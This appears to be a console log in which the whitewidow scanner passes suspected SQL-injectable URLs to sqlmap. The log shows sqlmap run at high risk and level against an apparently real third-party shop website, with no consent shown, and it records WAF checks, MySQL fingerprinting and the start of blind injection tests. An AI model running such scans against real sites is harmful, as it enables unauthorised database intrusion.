 Enter sqlmap commands, bulkfile is already default: --rand-agent --risk=3 --level=3
Would you like to make these commands your default?[y/N]: y
[13:15:49 INFO] Launching sqlmap..
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.0.11.13#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
mage caused by this program
[*] starting at 13:15:58
[13:15:58] [INFO] parsing multiple targets list from 'C:/Users/ /Desktop/whitewidow/log/SQL_VULN.LOG'
URL 1:
GET http://www.dipintoguitars.com/
do you want to test this URL? [Y/n/q]
> y
[13:16:02] [INFO] testing URL 'http://www.dipintoguitars.com
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:16:04] [INFO] using 'C:/Users/ \.sqlmap\output\results-11202016_0116pm.csv' as the CSV results file in multiple targets mode
[13:16:04] [INFO] testing connection to the target URL
[13:16:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[13:16:05] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:16:05] [INFO] testing if the target URL is stable
[13:16:06] [INFO] target URL is stable
[13:16:06] [INFO] testing if URI parameter '#1*' is dynamic
[13:16:06] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:16:06] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[13:16:07] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'